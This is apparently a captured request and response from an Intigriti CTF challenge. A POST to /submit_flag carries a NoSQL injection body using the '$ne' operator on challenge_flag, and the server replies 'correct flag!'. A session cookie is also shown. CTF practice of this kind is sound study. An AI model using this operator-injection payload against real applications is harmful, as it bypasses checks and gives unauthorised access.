 Request
Pretty Raw Hex
\n
1 POST /submit_flag HTTP/2
2 Host: ctfc.ctf.intigriti.io
3 Cookie: session=
eyJ1c2VyIjp7Il9pZCI6ImNjMmViMWRkMjhhMjRjNDNiZWFjYzdhZGY5ZjY2ZmQ5IiwidXNlcm5hbWUiOiJhYSJ9fQ.ZVgGLw.69PoKRsg7E9Gm
GTS8GTSAhayRak
4 Content-Length: 42
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://ctfc.ctf.intigriti.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ctfc.ctf.intigriti.io/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"_id":"_id:3",
"challenge_flag":{
"$ne":1
}
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 18 Nov 2023 06:47:44 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 13
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6
7 correct flag!